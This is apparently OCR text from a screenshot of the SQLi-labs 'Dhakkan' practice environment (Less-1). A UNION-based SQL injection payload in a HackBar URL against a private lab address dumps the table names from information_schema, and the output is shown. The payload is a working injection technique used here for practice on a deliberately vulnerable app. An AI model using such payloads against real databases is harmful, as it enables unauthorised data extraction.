 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,group_concat(table_name) ,3,4 from information_schema.tables where table_schema='security'; -- -' LIMIT 0,1
Your Login name:comments,emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.59/sqli/Less-1/?id=0' union select 1,group_concat(table_name) ,3,4 from information_schema.tables where table_schema='security'; -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"